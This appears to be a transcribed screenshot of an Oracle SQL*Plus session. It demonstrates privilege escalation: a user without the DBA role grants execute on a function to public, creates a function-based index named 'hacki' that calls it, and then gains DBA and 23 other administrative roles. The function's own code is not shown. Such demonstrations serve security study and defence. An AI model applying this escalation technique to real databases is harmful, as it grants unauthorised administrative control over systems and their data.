 Command Prompt - sqlplus  / as sysdba
orclz> set role dba;
set role dba
*
ERROR at line 1:
ORA-01924: role 'DBA' not granted or does not exist
orclz> grant execute on f1 to public;
Grant succeeded.
orclz> create index apps.hacki on apps.t1(jw.f1(user_id));
Index created.
orclz> set role dba;
Role set.
orclz> select * from session_roles;
ROLE
--------------------------------------------------------------------------------------------------------------
DBA
SELECT_CATALOG_ROLE
HS_ADMIN_SELECT_ROLE
EXECUTE_CATALOG_ROLE
HS_ADMIN_EXECUTE_ROLE
DELETE_CATALOG_ROLE
CAPTURE_ADMIN
EXP_FULL_DATABASE
IMP_FULL_DATABASE
DATAPUMP_EXP_FULL_DATABASE
DATAPUMP_IMP_FULL_DATABASE
GATHER_SYSTEM_STATISTICS
OPTIMIZER_PROCESSING_RATE
EM_EXPRESS_ALL
EM_EXPRESS_BASIC
SCHEDULER_ADMIN
XDBADMIN
XDB_SET_INVOKER
WM_ADMIN_ROLE
JAVA_ADMIN
JAVA_DEPLOY
OLAP_XS_ADMIN
XS_RESOURCE
OLAP_DBA
24 rows selected.
orclz>